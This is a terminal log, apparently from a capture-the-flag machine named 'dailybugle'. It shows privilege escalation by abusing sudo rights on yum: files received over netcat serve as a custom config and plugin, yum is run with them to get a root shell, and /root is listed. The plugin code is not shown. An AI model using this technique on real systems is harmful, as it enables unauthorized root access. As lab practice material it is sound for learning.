 [jjameson@dailybugle ~]$ mkdir yump
[jjameson@dailybugle ~]$ cd yump
[jjameson@dailybugle yump]$ nc -lp 4321 > x
[jjameson@dailybugle yump]$ nc -lp 4321 > y.conf
[jjameson@dailybugle yump]$ nc -lp 4321 > y.py
[jjameson@dailybugle yump]$ ls -la
total 12
drwxrwxr-x  2 jjameson jjameson  41 Aug 30 10:29 .
drwx------. 3 jjameson jjameson 111 Aug 30 10:28 ..
-rw-rw-r--  1 jjameson jjameson  83 Aug 30 10:29 x
-rw-rw-r--  1 jjameson jjameson  17 Aug 30 10:29 y.conf
-rw-rw-r--  1 jjameson jjameson 171 Aug 30 10:30 y.py
[jjameson@dailybugle yump]$ sudo yum -c x --enable-plugin=y
Loaded plugins: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# ls -la /root
total 28
dr-xr-x---.  3 root root  163 Dec 15  2019 .
dr-xr-xr-x. 17 root root  244 Dec 14  2019 ..
-rw-------.  1 root root 1484 Dec 14  2019 anaconda-ks.cfg
lrwxrwxrwx   1 root root    9 Dec 14  2019 .bash_history -> /dev/null
-rw-r--r--.  1 root root   18 Dec 28  2013 .bash_logout
-rw-r--r--.  1 root root  176 Dec 28  2013 .bash_profile
-rw-r--r--.  1 root root  176 Dec 28  2013 .bashrc
-rw-r--r--.  1 root root  100 Dec 28  2013 .cshrc
drwxr-----.  3 root root   19 Dec 14  2019 .pki
-rw-r--r--   1 root root   33 Dec 15  2019 root.txt
-rw-r--r--.  1 root root  129 Dec 28  2013 .tcshrc
sh-4.2# cat /root/root.txt